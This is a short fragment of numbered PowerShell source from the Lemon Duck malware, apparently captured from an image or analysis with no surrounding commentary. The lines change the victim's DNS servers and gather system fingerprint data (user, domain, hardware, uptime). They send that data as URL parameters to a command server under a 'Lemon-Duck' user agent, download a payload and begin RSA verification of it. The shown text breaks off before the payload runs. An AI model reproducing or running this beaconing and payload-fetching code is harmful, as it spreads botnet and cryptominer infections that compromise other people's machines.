 132 try{(get-wmiobject -class win32_networkadapterconfiguration -filter ipenabled=true).SetDNSServerSearchOrder(@('8.8.8.8','9.9.9.9'))}catch{}
133 $params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$permit,($lifmd5[0..5]-join""),($lmmd5[0..5]-join""),($lkrmd5[0..5]
-join""),$mv,$mip,$mhr,$uptime,$timestamp,"0.4")-join"&")
134 function SIEX {
135 Param(
136 [string]$url
137 )
138 try{
139 $webclient = New-Object Net.WebClient
140 $finalurl = "$url"+"?"+"$params"
141 try{
142 $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('y3d','-'))
143 } catch{}
144 $res_bytes = $webclient.DownloadData($finalurl)
145 if($res_bytes.count -gt 173){
146 $sign_bytes = $res_bytes[0..171];
147
148 $raw_bytes = $res_bytes[173..$res_bytes.count];
149
150 $rsaParams = New-Object System.Security.Cryptography.RSAParameters
151 $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,
0x6c,0x7b,0x55,0xeb,0x67,0xd6,0xae,0x4e,0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x4f,0x3b,0x62,0x70,0x86,0x07,0x96,
0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0xd1,0x60,0xdc,0x88,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,
0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,
0xd0,0xcf,0x39,0x6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0xf7,0x88,0x63,0xa4,0x7b,0xae,
0x97,0xea,0x38,0xb7,0x47,0x6b,0x5d
152 $rsaParams.Exponent = 0x01,0x00,0x01
153 $rsa = New-Object -TypeName System.Security.Cryptography.RSACryptoServiceProvider;